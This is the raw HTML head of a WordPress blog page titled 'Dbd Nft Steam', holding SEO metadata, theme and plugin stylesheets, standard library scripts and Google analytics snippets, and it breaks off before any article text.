

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/dbd-nft-steam/
body_size: 77380
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dbd Nft Steam</title>
	<meta name="description" content="Dbd Nft Steam"/>
	<link rel="canonical" href="https://www.vipspatel.com/dbd-nft-steam/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Dbd Nft Steam"/>
	<meta property="og:description" content="Dbd Nft Steam"/>
	<meta property="og:url" content="https://www.vipspatel.com/dbd-nft-steam/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta property="article:publisher" content="https://www.facebook.com/vipspatelcom"/>
	<meta property="article:published_time" content="2022-03-16T17:42:42+00:00"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@vipspatelcom"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content=""/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="4 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vipspatel.com/dbd-nft-steam/","url":"https://www.vipspatel.com/dbd-nft-steam/","name":"Dbd Nft Steam","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"datePublished":"2022-03-16T17:42:42+00:00","author":{"@id":""},"description":"Dbd Nft Steam","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.vipspatel.com/dbd-nft-steam/"]}]},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js,qver=d90eebea464f6c09bfd5.pagespeed.ce.hcz6a_6x9G.js" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js,qver=6.5.7.pagespeed.ce._XDmkimsa9.js" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"edab5420c1","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/posts/166592"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel='shortlink' href='https://www.vipspatel.com/?p=166592'/>
<link rel="alternate" type="application/json+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fdbd-nft-steam%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fdbd-nft-steam%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<link rel="amphtml" href="https://www.vipspatel.com/dbd-nft-steam/amp/">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
